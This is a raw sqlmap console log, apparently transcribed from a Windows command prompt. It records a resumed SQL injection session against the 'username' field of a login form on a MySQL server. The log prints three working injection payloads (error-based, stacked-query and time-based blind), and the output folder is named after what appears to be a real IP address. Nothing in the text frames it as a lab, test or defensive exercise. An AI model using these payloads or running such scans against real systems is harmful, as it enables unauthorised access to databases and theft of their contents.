 C:\WINDOWS\system32\cmd.exe
[*] starting @ 11:23:42 /2021-06-23/
[11:23:42] [INFO] parsing HTTP request from 'post.txt'
[11:23:43] [INFO] resuming back-end DBMS 'mysql'
[11:23:43] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: username (POST)
    Type: error-based
    Title: MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)
    Payload: username=admin' AND (SELECT 2*(IF((SELECT * FROM (SELECT CONCAT(0x71626a7671,(SELECT (ELT(8039=8039,1))),0x
716a6b7871,0x78))s), 8446744073709551610, 8446744073709551610)))-- zelp&passwd=admin
    Type: stacked queries
    Title: MySQL >= 5.0.12 stacked queries (comment)
    Payload: username=admin';SELECT SLEEP(5)#&passwd=admin
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: username=admin' AND (SELECT 6430 FROM (SELECT(SLEEP(5)))SLVF)-- DZWo&passwd=admin
---
[11:23:46] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.5
[11:23:46] [INFO] fetched data logged to text files under 'C:\Users\Polaris\AppData\Local\sqlmap\output\220.189.241.242'
[*] ending @ 11:23:46 /2021-06-23/
F:\sqlmap>